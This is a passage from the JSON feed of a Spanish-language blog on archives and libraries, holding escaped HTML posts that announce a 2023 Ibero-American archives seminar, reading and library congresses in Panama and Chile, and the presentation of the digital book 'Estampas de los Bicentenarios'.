class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl XII SIATI en conmemoración de los 50 años de historia de\nla ALA, a través de su eje temático \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E“Archivos\nen la sociedad del conocimiento”\u003C\/u\u003E\u003C\/b\u003E, viene a confirmar el compromiso que\ntienen los Archivos ante la creciente demanda de saberes, la diversificación de\nlas disciplinas y el desarrollo tecnológico, en el marco del amplio papel que\ndesempeñan los archivos y la memoria en el quehacer administrativo, académico y\ncientífico; la importancia de los archivos como apoyo de la buena gobernanza,\nla gestión y la transparencia, y como recurso básico de la información y el\ndesarrollo del conocimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEmma de Ramón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDirectora del Archivo Nacional de Chile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPresidenta de la ALA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1894572450221772472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1894572450221772472?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/xii-seminario-internacional-de-archivos.html","title":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s72-w640-h320-c\/ica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 